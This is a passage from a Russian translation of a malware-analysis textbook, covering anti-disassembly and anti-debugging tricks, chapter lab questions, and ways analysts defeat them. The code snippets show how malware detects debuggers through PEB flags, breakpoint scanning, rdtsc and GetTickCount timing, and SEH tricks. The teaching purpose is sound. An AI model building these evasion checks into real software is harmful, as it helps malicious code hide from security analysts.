dd offset aMysteryCode ; "Mystery Code"
0040109C
dd 2DE8h, 4C48300h, 3 dup(0CCCCCCCCh)
В этом примере IDA Pro не только упускает из виду тот факт, что ответвление
по адресу 401080
не было вызвано, но даже не может дизассемблировать саму
функцию. Этот код скрытно устанавливает обработчик исключения, сначала присваивая регистру EAX значение 40106C , а затем добавляя к нему 14h, чтобы получить указатель на функцию 401080. Исключение, связанное с делением на ноль,
срабатывает из-за обнуления ECX с помощью команды xor ecx, ecx и последующего
вызова инструкции div ecx , которая делит регистр EAX на ECX.
Нажмем клавишу C в IDA Pro, чтобы превратить адрес данных 401080 в код,
и посмотрим, что скрывалось за этим приемом.
00401080
00401084
0040108A
0040108C
0040108E
00401094
00401097
0040109C
mov
mov
mov
mov
mov
add
push
call
esp, [esp+8]
eax, large fs:0
eax, [eax]
eax, [eax]
large fs:0, eax
esp, 8
offset aMysteryCode ; "Mystery Code"
printf
Срыв анализа слоя стека
Продвинутые дизассемблеры способны проанализировать инструкции внутри
функции и построить на их основе схему стека, что позволяет отображать локальные
переменные и параметры, относящиеся к функции. Эта информация имеет огромное
значение для аналитика безопасности, давая возможность анализировать каждую
функцию отдельно и помогая лучше понять ее ввод, вывод и структуру.
Тем не менее анализ функции для определения устройства ее слоя в стеке нельзя
назвать точной наукой. Как и многие другие аспекты дизассемблирования, алгоритмы, определяющие схему слоя стека, строятся на предположениях и догадках,
которые, несмотря на свою обоснованность, могут быть использованы умелым
автором вредоносного ПО.
Обход анализа слоев стека делает бесполезными некоторые другие методики
дизассемблирования. Самым ярким примером является плагин Hex-Rays Decompiler
для IDA Pro, которое генерирует псевдокод функции на языке, близком к C.
Для начала исследуем функцию, задача которой — сорвать анализ слоя стека
(листинг 15.1).
Листинг 15.1. Функция, предотвращающая анализ слоя стека
00401543
00401543
00401543
sub_401543
proc near
; CODE XREF: sub_4012D0+3Cp
; sub_401328+9Bp
378 Часть V •
00401543
00401543
00401543
00401543
00401546
00401549
0040154F
00401551
00401554
00401556
00401556
00401556
00401556
0040155C
0040155C
0040155C
00401564
00401568
0040156B
0040156E
00401572
00401573
00401575
00401578
0040157A
0040157D
0040157D
Противодействие обратному проектированию
arg_F4
arg_F8
= dword
= dword
ptr 0F8h
ptr 0FCh
000
sub
esp, 8
008
sub
esp, 4
00C
cmp
esp, 1000h
00C
jl
short loc_401556
00C
add
esp, 4
008
jmp
short loc_40155C
; -----------------------------------------------------------loc_401556:
00C
loc_40155C:
-F8
-F8
-F8
-F8
-F8
-F8
-F8
-F8
-F8
-F8
-100
sub_401543
add
; CODE XREF: sub_401543+Cj
esp, 104h
; CODE XREF: sub_401543+11j
mov
[esp-0F8h+arg_F8], 1E61h
lea
eax, [esp-0F8h+arg_F8]
mov
[esp-0F8h+arg_F4], eax
mov
edx, [esp-0F8h+arg_F4]
mov
eax, [esp-0F8h+arg_F8]
inc
eax
mov
[edx], eax
mov
eax, [esp-0F8h+arg_F4]
mov
eax, [eax]
add
esp, 8
retn
endp ; sp-analysis failed
Методики предотвращения анализа слоев стека сильно зависят от использу
емого компилятора. Конечно, если вредоносная программа полностью написана
на ассемблере, ее автор может прибегать к более оригинальным решениям. Но при
использовании высокоуровневых языков, таких как C или C++, особое внимание
приходится уделять итоговому коду, которым можно манипулировать.
В левом столбце листинга 15.1 показаны стандартные для IDA Pro префиксы
строчек, которые состоят из имени сегмента и адреса в памяти для каждой функции.
В столбце справа находится указатель на стек. В каждой строке он равен значению
регистра ESP относительно его содержимого на момент начала функции. В этом
листинге видно, что слой стека данной функции основан на ESP, а не на EBP, как
в большинстве случаев. В IDA Pro этот столбец с указателем на стек можно включить с помощью меню Options (Параметры).
На шаге
указатель на стек начинает отображаться как отрицательное число.
Это недопустимо для нормальной функции, поскольку так она может повредить
слой стека вызывающего ее кода. Кроме того, по мнению IDA Pro, эта функция принимает 62 аргумента, из которых используется только 2.
ПРИМЕЧАНИЕ
Чтобы подробно исследовать в IDA Pro этот огромный слой стека, нажмите
Ctrl+K. Если вы попытаетесь нажать Y, чтобы снабдить эту функцию прототипом, то получите один из самых уродливых результатов, который вам
когда-либо приходилось видеть.
Глава 15. Антидизассемблирование 379
Как вы уже могли догадаться, эта функция не принимает 62 аргумента. На самом
деле аргументов у нее вообще нет — она содержит лишь две локальные переменные. Код,
ответственный за срыв анализа в IDA Pro, находится рядом с началом функции, между
адресами 00401546 и 0040155C. Это простое сравнение с двумя ответвлениями.
Регистр ESP сравнивается со значением 0x1000 . Если он меньше 0x1000 , то
выполняется код по адресу 00401556, в противном случае происходит переход
в 00401556. Каждое ответвление добавляет в ESP определенное значение: 0x104
в случае с «меньше» и 4 в случае с «больше или равно». С точки зрения дизассемблера на этом этапе сдвиг указателя на стек может иметь два значения в зависимости
от того, какое ответвление было выбрано. И, к счастью для автора вредоноса, выбор
оказался неверным.
Ранее мы уже обсуждали условные переходы, которые таковыми не являются,
так как их условие всегда дает один и тот же результат — например, инструкция jz,
идущая сразу за xor eax, eax. Изобретательные злоумышленники умеют добавлять
в свои алгоритмы специальную семантику для отслеживания подобных флагов
с гарантированным состоянием и ложных условных ответвлений. Такой код может
пригодиться во многих ситуациях, к тому же в реализации он довольно прямолинейный, хотя и громоздкий.
В листинге 15.1 инструкция cmp esp, 1000h всегда дает один и тот же результат.
Опытный аналитик безопасности может заметить, что самая нижняя страница памяти в Windows-процессе не будет использоваться в качестве стека, поэтому данное
сравнение практически гарантирует выбор ответвления «больше или равно». Но диз
ассемблер не обладает интуицией такого уровня. Его задача состоит в отображении
инструкций. Он не предназначен для сравнения всех решений, принимаемых кодом,
с набором реальных сценариев.
Суть проблемы в том, что дизассемблер считает инструкцию add esp, 104h верной
и уместной, корректируя соответствующим образом свою интерпретацию стека.
Инструкция add esp, 4 в ответвлении «больше или равно» служит лишь для коррекции
стека после выполнения sub esp, 4, которое происходит перед сравнением. В итоге значение ESP будет таким же, как и до начала последовательности по адресу 00401546.
Чтобы справиться с мелкими изменениями слоя стека (которые случаются из-за
того, что анализ слоев стека по самой своей природе ненадежен), можно использовать IDA Pro. Для этого поместите курсор в определенную строку ассемблерного
кода и нажмите Alt+K, что позволит вам поправить указатель на стек. Но во многих
случаях (таких как в листинге 15.1) более эффективным будет изменить инструкции
для манипуляции слоем стека, как показано в примерах выше.
Итоги главы
Антидизассемблирование не ограничивается методиками, описанными в данной
главе. Это целый класс приемов, которые позволяют воспользоваться сложностями,
присущими анализу вредоносного кода. Такие продвинутые программы, как современные дизассемблеры, отлично справляются с разбором кода на инструкции, но
даже им приходится основывать свой выбор на предположениях. Для каждого
380 Часть V •
Противодействие обратному проектированию
выбора или предположения, которые могут быть сделаны дизассемблером, существует потенциальная методика антидизассемблирования.
В этой главе было показано, как работают дизассемблеры и чем отличаются
линейная и поточная стратегии. Поточные дизассемблеры усложняют антидизассемблирование, но вовсе не делают его невозможным — нужно лишь понимать, что
вывод о месте выполнения кода делается исходя из догадок. Многие приемы, направленные против поточной стратегии, подразумевают создание условных инструкций
для управления потоком, которые во время выполнения всегда дают один и тот же
результат (неизвестный дизассемблеру).
С помощью скрытия управления потоком вредоносная программа может сделать
так, чтобы аналитик безопасности пропустил определенный фрагмент кода или
не понял его истинное назначение (во втором случае маскируется связь кода с другими функциями и системными вызовами). Мы рассмотрели несколько способов,
как этого можно достичь, начиная от инструкции retn и заканчивая использованием
SEH-обработчиков в качестве универсальных переходов.
Эта глава должна была помочь вам начать воспринимать код с тактической точки
зрения. Вы изучили, как работают рассмотренные методики, чем они полезны авторам зловредного ПО и как от них защититься в реальных условиях. Со временем
будут изобретены и открыты их новые разновидности. Однако с таким арсеналом
знаний вы будете более чем готовы к будущим сражениям на фронте антидизассемблирования.
Лабораторные работы
Лабораторная работа 15.1
Проанализируйте зараженный файл Lab15-01.exe. Это программа командной
строки, которая принимает аргумент и, если тот совпадает с секретным кодом,
выводит сообщение Good Job!.
Вопросы
1.
2.
3.
4.
Какие методики дизассемблирования использованы в этом двоичном файле?
Какой ложный опкод был дизассемблирован обманным путем?
Сколько раз применяется данная методика?
Какой аргумент командной строки заставляет программу вывести сообщение Good Job!?
Лабораторная работа 15.2
Проанализируйте зараженный файл Lab15-02.exe. Чтобы ответить на вопросы, откорректируйте все контрмеры по антидизассемблированию, прежде чем
исследовать двоичный файл.
Глава 15. Антидизассемблирование 381
Вопросы
1.
2.
3.
4.
Какой URL запрашивает эта программа в самом начале?
Какое поле User-Agent она генерирует?
Что эта программа ищет на странице, которую она изначально запрашивала?
Что эта программа делает с информацией, извлеченной со страницы?
Лабораторная работа 15.3
Проанализируйте зараженный файл Lab15-03.exe. На первый взгляд этот
двоичный файл выглядит как обычная утилита, но на самом деле он обладает
более широкой функциональностью, чем может показаться.
Вопросы
1.
2.
3.
4.
Как изначально вызывается вредоносный код?
Что делает этот вредоносный код?
К какому URL обращается вредонос?
Какое имя файла он использует?
16
Антиотладка
Антиотладка — это распространенная методика противодействия анализу, с помощью которой вредоносное ПО может понять, что оно находится под контролем,
и помешать отладчикам. Авторы вредоносов знают, что аналитики безопасности используют отладчики для изучения работы их кода, и применяют методы антиотладки,
пытаясь сделать анализ как можно более сложным. Как только зараженная программа
понимает, что она запущена внутри отладчика, она может изменить ход выполнения
своего кода или модифицировать сам код, что приводит к ее сбою. Это мешает аналитику в исследовании, требуя дополнительного времени и усилий.
Существует множество приемов антиотладки — возможно, сотни, — но мы обсудим только самые популярные из них, встреченные в реальных условиях, и покажем,
как можно им противостоять. Однако конечная цель этой главы (помимо знакомства
с конкретными методиками) — помочь вам отработать навыки, которые позволят
обходить новые и неизвестные ранее способы борьбы с отладкой.
Обнаружение отладчика в Windows
Вредоносное ПО задействует разнообразные методы, чтобы найти признаки подключенного отладчика, включая использование Windows API, ручной поиск индикаторов отладки в структурах памяти и сканирование системы на предмет данных,
оставленных отладчиком. Обнаружение отладчика — самый распространенный
способ реализации антиотладочных методик.
Использование Windows API
Использование функций Windows API является самым очевидным способом
противодействия отладке. Windows API предоставляет несколько вызовов, с помощью которых программа может определить, отлаживается ли она в данный момент.
Одни из них специально предназначены для обнаружения отладчика, другие имеют
иные задачи, но способны переориентироваться. Несколько подобных функций используют возможности, не задокументированные в API.
Обычно борьба с антиотладочными функциями состоит в ручном изменении
вредоносного кода во время его выполнения. Это позволяет избежать соответствующего вызова или сделать так, чтобы программа после него пошла по нужному нам
пути (если изменить значение флага после вызова). Такие функции также можно
перехватывать, как в руткитах, но это более сложный способ.
Глава 16. Антиотладка 383
Для антиотладки можно использовать следующие вызовы Windows API.
IsDebuggerPresent . Самая простая API-функция для обнаружения отладчи-
ка. Она ищет в структуре блока операционного окружения процесса (process
environment block, PEB) поле IsDebugged. Если оно равно нулю, выполнение
происходит вне контекста отладчика; в противном случае отладчик подключен.
Мы обсудим структуру PEB более подробно в следующем разделе.
CheckRemoteDebuggerPresent. Эта API-функция почти не отличается от IsDe
buggerPresent. Однако ее имя может ввести в заблуждение, потому что она ищет
не отладчик на удаленном компьютере, а процесс в локальной системе. Она тоже
проверяет поле IsDebugged в структуре PEB, но может делать это как для себя,
так и для другого локального процесса. Эта функция принимает в качестве
аргумента дескриптор процесса и затем проверяет, подключен ли к этому процессу отладчик. Чтобы проверить текущую программу, нужно просто передать
дескриптор ее процесса.
NtQueryInformationProcess. Эта системная API-функция находится в библио
теке Ntdll.dll и извлекает сведения о заданном процессе. Первым ее аргументом является дескриптор процесса, а второй определяет тип информации,
которую нужно получить. Например, если указать для этого аргумента значение
ProcessDebugPort (или 0x7), можно будет узнать, отлаживается ли соответству
ющий процесс в данный момент. При обнаружении отладчика возвращается
номер порта; в противном случае вы получите ноль.
OutputDebugString. Эта функция позволяет передать отладчику строку, чтобы
тот ее отобразил. Она может использоваться для обнаружения присутствия отладчика. Например, в листинге 16.1 функция SetLastError присваивает текущему
коду ошибки произвольное значение. Если на момент вызова OutputDebugString
отладчик не подключен, функция GetLastError должна вернуть нам не то значение, которое мы установили, потому что при неудачном выполнении функция
OutputDebugString устанавливает собственный код ошибки. При наличии подключенного отладчика вызов OutputDebugString должен завершиться успешно,
а значение GetLastError должно остаться прежним.
Листинг 16.1. Метод антиотладки на основе OutputDebugString
DWORD errorValue = 12345;
SetLastError(errorValue);
OutputDebugString("Test for Debugger");
if(GetLastError() == errorValue)
{
ExitProcess();
}
else
{
RunMaliciousPayload();
}
384 Часть V •
Противодействие обратному проектированию
Проверка структур вручную
Использование Windows API может показаться самым очевидным способом обнаружения отладчика, но среди авторов вредоносного ПО больше всего распространена
ручная проверка структур. Существует множество причин, почему злоумышленники
избегают реализации антиотладки на основе Windows API. Например, API-вызовы
могут перехватываться руткитом для возвращения ложной информации. В связи
с этим авторы вредоносов часто вручную выполняют действия, эквивалентные APIвызовам, не полагаясь на системные библиотеки.
При ручной проверке можно воспользоваться несколькими флагами внутри
структуры PEB, предоставляющими сведения о присутствии отладчика. Здесь мы
рассмотрим те из них, которые используются чаще всего.
Проверка флага BeingDebugged
В Windows каждый запущенный процесс имеет свою структуру PEB (листинг 16.2).
Эта структура содержит все параметры пользовательского режима, связанные
с процессом, включая информацию о среде выполнения: переменные среды, список
загруженных модулей, адреса в памяти и состояние отладчика.
Листинг 16.2. Структура PEB
typedef struct _PEB {
BYTE Reserved1[2];
BYTE BeingDebugged;
BYTE Reserved2[1];
PVOID Reserved3[2];
PPEB_LDR_DATA Ldr;
PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
BYTE Reserved4[104];
PVOID Reserved5[52];
PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
BYTE Reserved6[128];
PVOID Reserved7[1];
ULONG SessionId;
}
PEB, *PPEB;
Во время работы процесса к PEB можно обращаться по адресу fs:[30h]. Вредоносное ПО использует этот адрес в антиотладке, проверяя флаг BeingDebugged,
который определяет, отлаживается ли заданный процесс. В табл. 16.1 показаны две
разновидности этой проверки.
Таблица 16.1. Ручная проверка флага BeingDebugged
Метод с mov
Метод с push/pop
mov eax, dword ptr fs:[30h]
mov ebx, byte ptr [eax+2]
test ebx, ebx
jz NoDebuggerDetected
push dword ptr fs:[30h]
pop edx
cmp byte ptr [edx+2], 1
je DebuggerDetected
Глава 16. Антиотладка 385
В левом столбце адрес PEB перемещается в регистр EAX. Затем этот сдвиг плюс 2
записывается в EBX, что соответствует сдвигу, по которому внутри PEB находится
флаг BeingDebugged. В конце проверяется, равен ли регистр EBX нулю. Если да, то
отладчик не подключен, и в результате выполняется переход.
Еще один пример показан в правом столбце. Местоположение PEB записывается
в регистр EDX с использованием инструкций push и pop, а затем флаг BeingDebugged
со сдвигом 2 напрямую сравнивается со значением 1.
Эта проверка может принимать множество форм, но, в сущности, маршрут выполнения определяется условным переходом. Решить эту проблему можно одним
из следующих способов.
Гарантировать выполнение (или невыполнение) перехода, вручную изменив
нулевой флаг перед самым срабатыванием соответствующей инструкции. Это
самое простое решение.
Вручную обнулить флаг BeingDebugged.
Оба варианта в целом эффективны против любых методик, описанных в этом
разделе.
ПРИМЕЧАНИЕ
Целый ряд плагинов для OllyDbg самостоятельно изменяют флаг BeingDebugged.
Самыми популярными из них являются Hide Debugger, Hidedebug и PhantOm.
Все они позволяют предотвратить проверку BeingDebugged и могут пригодиться в противодействии другим методам, которые мы обсудим в этой главе.
Проверка флага ProcessHeap
Внутри массива Reserved4 (см. листинг 16.2) есть незадокументированный участок
под названием ProcessHeap, в котором хранится местоположение первой кучи,
выделенной процессу загрузчиком. ProcessHeap имеет в структуре PEB сдвиг
0x18. В этой первой куче находится заголовок с полями, на основе которых ядро
определяет, создана ли куча в отладчике. Данные поля известны под названиями
ForceFlags и Flags.
В Windows XP поле ForceFlags имеет в заголовке кучи сдвиг 0x10, а в Windows 7 —
0x44 (для 32-битных приложений). Вредоносная программа может также искать
поле Flags со сдвигом 0x0C (в Windows XP) или 0x40 (в Windows 7). Это поле почти
всегда идентично ForceFlags, но к нему обычно применяется логическое ИЛИ со
значением 2.
Ассемблерный код для этой методики представлен в листинге 16.3 (обратите
внимание на обязательное наличие двух процедур разыменования).
Листинг 16.3. Ручная проверка флага ProcessHeap
mov
mov
cmp
jne
eax, large fs:30h
eax, dword ptr [eax+18h]
dword ptr ds:[eax+10h], 0
DebuggerDetected
386 Часть V •
Противодействие обратному проектированию
Чтобы справиться с этой методикой, лучше всего вручную изменить флаг
ProcessHeap или использовать вместе с отладчиком плагин, который скрывает его
присутствие. Если вы работаете с WinDbg, можно запустить программу с отключенной отладочной кучей. Например, команда windbg –hd notepad.exe создаст кучу
в обычном, а не в отладочном режиме, и обсуждаемый флаг не будет установлен.
Проверка флага NTGlobalFlag
Поскольку при запуске в отладчике процесс работает немного иначе, процедура
создания его кучи тоже отличается. Информация, которую система использует для
определения того, как создавать структуры кучи, хранится на незадокументированном
участке структуры PEB со сдвигом 0x68. Если значение в этом месте равно 0x70,
можно быть уверенным, что код выполняется в отладчике.
Когда отладчик создает кучу, значение 0x70 представляет собой сочетание следующих флагов. Эти флаги устанавливаются для процесса, запущенного в режиме
отладки.
(FLG_HEAP_ENABLE_TAIL_CHECK | FLG_HEAP_ENABLE_FREE_CHECK |
FLG_HEAP_VALIDATE_PARAMETERS)
В листинге 16.4 показан ассемблерный код для выполнения этой проверки.
Листинг 16.4. Проверка флага NTGlobalFlag
mov eax, large fs:30h
cmp dword ptr ds:[eax+68h], 70h
jz DebuggerDetected
Чтобы справиться с этой методикой, лучше всего вручную изменить этот флаг
или использовать плагин к отладчику, который скрывает его присутствие. Если вы
работаете с WinDbg, можете запустить программу с отключенной отладочной кучей,
как было показано в предыдущем разделе.
Проверка остаточных данных в системе
При анализе вредоносного ПО обычно используются инструменты для отладки,
которые оставляют в системе определенные следы. По их наличию или отсутствию
вредонос может определить, пытаются ли его исследовать. Например, он может поискать упоминания об отладчиках в ключах реестра. Ниже показан типичный для
отладчика путь:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug
В этом ключе указан отладчик, который запускается, когда в программе происходит ошибка. По умолчанию он равен Dr. Watson, поэтому, обнаружив строку вроде
OllyDbg, вредонос может догадаться, что он находится под микроскопом.
Вредонос может также искать в системе файлы и каталоги, которые обычно
присутствуют во время анализа безопасности (например, исполняемые файлы популярных отладчиков). Многие бэкдоры содержат код для сканирования файловой
системы. Поиск остаточной информации может происходить в оперативной памяти
Глава 16. Антиотладка 387
путем просмотра списка текущих процессов или, что более распространено, с помощью вызова функции FindWindow в попытке найти отладчик, как это показано
в листинге 16.5.
Листинг 16.5. Код обнаружения на языке C с использованием FindWindow
if(FindWindow("OLLYDBG", 0) == NULL)
{
// Отладчик не найден
}
else
{
// Отладчик обнаружен
}
В этом примере код просто ищет окно с именем OLLYDBG.
Распознавание поведения отладчика
Как вы помните, отладчики позволяют создавать точки останова и пошагово выполнять процесс. Это помогает аналитику безопасности при разборе кода. Однако во
время выполнения этих операций отладчик изменяет код процесса. Во вредоносном
ПО применяется несколько методик для распознавания подобного поведения отладчиков: INT-сканирование, проверка контрольных сумм и сверка времени.
INT-сканирование
INT 3 — это программное прерывание, которое используется отладчиками для вре-
менной замены инструкции в выполняющейся программе и вызова отладочного
обработчика исключений (это базовый механизм создания точек останова). Опкод
для INT 3 равен 0xCC. Каждый раз, когда вы создаете точку останова, отладчик изменяет код программы, вставляя в него 0xCC.
Кроме специальной инструкции INT 3 команда INT immediate позволяет выполнять и любые другие прерывания, не только 3 (immediate может быть регистром,
например ЕАХ). Для нее можно использовать два опкода: 0xCD значение. Этот двухбайтный опкод не так часто используется в отладчиках.
Одна из распространенных методик антиотладки заключается в сканировании
собственного процесса на наличие инструкции INT 3 путем поиска опкода 0xCC. Эта
процедура показана в листинге 16.6.
Листинг 16.6. Поиск в коде точек останова
call $+5
pop edi
sub edi, 5
mov ecx, 400h
mov eax, 0CCh
repne scasb
jz DebuggerDetected
388 Часть V •
Противодействие обратному проектированию
Этот код начинается с вызова, за которым идет инструкция pop, помещающая
EIP внутрь EDI. После этого регистр EDI выравнивается, чтобы совпасть с началом
кода. Затем код сканируется на наличие байтов 0xCC. Если такой байт найден, это
говорит о присутствии отладчика. Этот прием можно обойти путем использования
аппаратных точек останова вместо программных.
Проверка контрольной суммы кода
Вредонос может вычислить контрольную сумму на участке своего кода. Это дает
тот же результат, что и поиск прерываний, но вместо байтов 0xCC ищется либо
циклический избыточный код (cyclic redundancy check, CRC), либо контрольная
сумма опкодов вредоноса типа MD5.
Этот прием пользуется меньшей популярностью, чем сканирование, но не уступает ему в эффективности. Чтобы выявить его, ищите код, в котором вредонос перебирает собственные инструкции, сравнивая их с ожидаемым значением.
Для борьбы с этой методикой можно использовать аппаратные точки останова
или ручное редактирование маршрута выполнения во время отладки программы.
Сверка времени
Сверка времени является одним из самых популярных способов обнаружения отладчиков, поскольку отладка замедляет работу процессов. Например, пошаговое выполнение программы приводит к существенному снижению ее производительности.
Существует несколько способов обнаружения отладчиков на основе проверки
времени.
Запишите две временные метки, выполнив между ними несколько операций.
Сравните результаты. Задержка будет говорить о присутствии отладчика.
Запишите временные метки перед срабатыванием исключения и после него.
Если процесс не отлаживается, исключение будет обработано довольно быстро; отладчик же будет обрабатывать его намного медленнее. При появлении
исключения большинство отладчиков по умолчанию требует вмешательства
со стороны человека, что приводит к огромной задержке. Заметная задержка
будет даже в том случае, если вы проигнорируете исключение и передадите его
программе.
Использование инструкции rdtsc
Самым распространенным методом сверки времени является использование инструкции rdtsc с опкодом 0x0F31 . Она возвращает количество тактов с момента последней перезагрузки системы в виде 64-битного значения, помещенного
в EDX:EAX. Вредоносная программа просто дважды выполняет эту инструкцию
и вычисляет разницу между двумя результатами.
Глава 16. Антиотладка 389
В листинге 16.7 показан образец реального вредоносного кода, в котором используется прием на основе rdtsc.
Листинг 16.7. Метод сверки времени на основе rdtsc
rdtsc
xor ecx, ecx
add ecx, eax
rdtsc
sub eax, ecx
cmp eax, 0xFFF
jb NoDebuggerDetected
rdtsc
push eax
ret
Вредонос проверяет, не превышает ли разница между двумя вызовами rdtsc
значение 0xFFF . Если окажется, что прошло слишком много времени, условный
переход не выполняется; в этом случае rdtsc вызывается еще раз, а результат помещается в стек . В итоге поток выполнения возобновится в случайном месте.
Использование функций QueryPerformanceCounter и GetTickCount
В Windows API есть две функции, которые можно использовать вместо rdtsc для
антиотладочной сверки времени. Данный метод основан на том факте, что процессоры обладают счетчиками производительности высокого разрешения — регистрами,
которые хранят количество действий, выполненных процессором. С помощью двойного вызова функции QueryPerformanceCounter можно получить разницу во времени,
которая будет использоваться в сравнении. Если задержка между двумя вызовами
оказалась слишком большой, можно сделать предположение о наличии отладчика.
Функция GetTickCount возвращает количество миллисекунд, которые истекли
с момента последней перезагрузки системы (ввиду объема памяти, выделенной под
этот счетчик, он сбрасывается каждые 49,7 дня). Пример практического использования GetTickCount показан в листинге 16.8.
Листинг 16.8. Сверка времени на основе GetTickCount
a = GetTickCount();
MaliciousActivityFunction();
b = GetTickCount();
delta = b-a;
if ((delta) > 0x1A)
{
// Отладчик обнаружен
}
else
{
// Отладчик не найден
}
390 Часть V •
Противодействие обратному проектированию
Все атаки на основе проверки времени, рассмотренные выше, можно обнаружить
в процессе отладки или статического анализа путем поиска двух последовательных
вызовов этих функций, за которыми идет сравнение. Эти проверки способны распознать отладчик только при пошаговом выполнении или создании точки останова
между двумя вызовами, которые измеряют разницу во времени. Следовательно,
чтобы избежать обнаружения с использованием подобных методов, проще всего
дождаться окончания проверки, создать точку останова после нее и затем возобновить пошаговое выполнение. Если так сделать нельзя, просто измените результат
сравнения, чтобы состоялся нужный вам переход.
Искажение работы отладчика
Вредоносное ПО может использовать несколько методик для препятствия нормальной работе отладчика: функции обратного вызова на основе локальной памяти
потока (thread local storage, TLS), исключения и добавление прерываний. Все они
пытаются прекратить выполнение программы, если та находится под управлением
отладчика.
Использование функций
обратного вызова на основе TLS
Логично предположить, что при загрузке программы в отладчик она остановится
на первой своей инструкции, однако это не всегда так. Большинство отладчиков
начинают выполнение с входной точки, указанной в PE-заголовке. Функции обратного вызова на основе TLS позволяют выполнить код, который предшествует
этой точке и, следовательно, не подконтролен отладчику. Если полагаться на одну
лишь отладку, можно упустить часть функциональности вредоноса, поскольку
функции обратного вызова на основе TLS могут вызываться сразу после загрузки
в отладочной среде.
TLS — это вид хранилища в Windows, в котором объекты данных не являются
автоматическими переменными стека, но принадлежат конкретному потоку, выполняющему код. TLS фактически позволяет потокам хранить разные значения
для одной и той же переменной. Если исполняемый файл использует технологию
TLS, в его PE-заголовке обычно присутствует раздел .tls, как показано на рис. 16.1.
TLS поддерживает функции обратного вызова для инициализации и уничтожения
своих объектов. Windows выполняет эти функции до запуска обычного кода в начале программы.
Функции обратного вызова на основе TLS можно просмотреть с помощью
PEview в разделе .tls. Само наличие этого раздела является верным признаком
использования антиотладки, поскольку в обычных программах ее, как правило,
нет.
Глава 16. Антиотладка 391
Рис. 16.1. Таблица с функциями обратного вызова на основе TLS в PEview
IDA Pro упрощает анализ этих функций. Нажав Ctrl+E, вы можете увидеть все
точки входа программы, в том числе и TLS (рис. 16.2). Каждая функция имеет свою
метку с префиксом TlsCallback. В IDA Pro вы можете перейти к ее объявлению,
выполнив двойной щелчок на ее имени.
Рис. 16.2. Просмотр функций обратного вызова на основе TLS в IDA Pro
(нажатием сочетания клавиш Ctrl+E)
Функции обратного вызова на основе TLS могут быть выполнены внутри отладчика, хотя иногда они вызываются до остановки в начальной точке входа. Чтобы избежать этой проблемы, измените настройки отладчика. Например, в случае с OllyDbg
можно пройти в меню OptionsDebugging OptionsEvents (ПараметрыПараметры
392 Часть V •
Противодействие обратному проектированию
отладкиСобытия) и выбрать в качестве участка для первой паузы пункт System
breakpoint (Системная точка останова), как показано на рис. 16.3.
ПРИМЕЧАНИЕ
OllyDbg 2.0 имеет больше вариантов для остановки по сравнению с версией 1.1, позволяя, например, останавливаться в начале функции обратного
вызова на основе TLS. WinDbg всегда останавливается еще раньше, в системной точке останова.
Рис. 16.3. Параметры начальной точки останова в OllyDbg
Поскольку функции обратного вызова на основе TLS хорошо известны, они
не так часто используются во вредоносном ПО. Их применение в обычных программах крайне ограничено, поэтому раздел .tls в исполняемом файле может сильно
выделяться.
Использование исключений
Как уже обсуждалось ранее, прерывания генерируют исключения, которые используются в отладчиках для выполнения таких операций, как создание точек останова.
В главе 15 вы научились устанавливать SEH-обработчики для достижения безусловных переходов. Модификация цепочки SEH-вызовов относится как к антидизассемблированию, так и к антиотладке. В этом разделе мы опустим особенности, присущие SEH (они рассмотрены в предыдущей главе), и сосредоточимся на
Глава 16. Антиотладка 393
других способах использования исключений для создания препятствий аналитикам
безопасности.
Исключения можно применять для обнаружения отладчика или нарушения его
работы. Большинство методик обнаружения, основанных на исключениях, пользуются тем фактом, что отладчик перехватывает исключения и не сразу возвращает их
отлаживаемому процессу. Большинство отладчиков по умолчанию вообще не передают их обратно в программу. Такое поведение можно увидеть, используя механизм
обработки исключений в процессе.
На рис. 16.4 показаны стандартные настройки OllyDbg: если не установить
соответствующий флажок, все исключения будут отлавливаться. Эти параметры
доступны в меню Options Debugging Options Exceptions (ПараметрыПараметры
отладкиИсключения).
Рис. 16.4. Параметры обработки исключений в Ollydbg
ПРИМЕЧАНИЕ
При выполнении анализа вредоносного ПО мы рекомендуем возвращать все
исключения обратно в программу.
Вставка прерываний
Классический пример антиотладки заключается в использовании исключений, чтобы досадить аналитику безопасности и нарушить работу программы путем вставки
прерываний внутрь корректных цепочек инструкций. В зависимости от настроек
эти вставки могут приводить к остановке отладчика, поскольку этот же механизм
применяется в ходе самой отладки для создания программных точек останова.
394 Часть V •
Противодействие обратному проектированию
Вставка прерывания INT 3
Отладчики используют прерывание INT 3 для создания программных точек останова, поэтому один из антиотладочных методов состоит в добавлении опкодов 0xCC
внутрь корректных участков кода. Отладчик по ошибке принимает эти опкоды за
свои собственные точки останова. Некоторые отладчики ведут список своих точек
останова, чтобы не попасться на эту уловку.
Для генерации прерывания INT 3 можно также использовать двухбайтовую последовательность опкодов 0xCD03, и для многих вредоносов это хороший способ помешать WinDbg. Вне отладчика 0xCD03 генерирует исключение STATUS_BREAKPOINT.
Однако WinDbg перехватывает точку останова и затем автоматически инкрементирует регистр EIP ровно на 1 байт, поскольку точка останова обычно имеет опкод
0xCC. Это может заставить программу выполнять разный набор инструкций в зависимости от присутствия WinDbg (отладчик OllyDbg не подвержен атаке на основе
двухбайтного прерывания INT 3).
В листинге 16.9 показан ассемблерный код, в котором применяется эта техника.
Сначала устанавливается новый SEH-обработчик, после чего вызывается команда
INT 3, что заставляет код продолжить выполнение.
Листинг 16.9. Методика на основе INT 3
push offset continue
push dword fs:[0]
mov fs:[0], esp
int 3
// отлаживается
continue:
// не отлаживается
Вставка прерывания INT 2D
Методика антиотладки на основе инструкции INT 0x2D работает так же, как и предыдущая, позволяя получить доступ к отладчику ядра. Инструкция INT 0x2D используется для создания точек останова в ядре, поэтому к ней применим метод,
показанный в листинге 16.9.
Вставка прерывания ICE
Точка останова icebp (опкод 0xF1) — это одна из незадокументированных инструкций в процессорах Intel. Она предназначена для упрощения отладки с использованием внутрисхемного эмулятора (in-circuit emulator, ICE), поскольку создание в нем
произвольных точек останова является сложной задачей.
Выполнение этой инструкции генерирует одношаговое исключение. Если программа трассируется пошагово, отладчик подумает, что это обычное в таких условиях исключение, и не выполнит ранее установленный обработчик. Этим может
Глава 16. Антиотладка 395
воспользоваться вредоносное ПО, выполняя определенный обработчик только при
нормальной работе.
Чтобы обойти эту ловушку, не перешагивайте через инструкцию icebp.
Уязвимости отладчиков
Как любое другое программное обеспечение, отладчики имеют уязвимости, и иногда
злоумышленники пользуются этим для предотвращения отладки. Ниже представлено несколько популярных уязвимостей, связанных с тем, как OllyDbg обращается
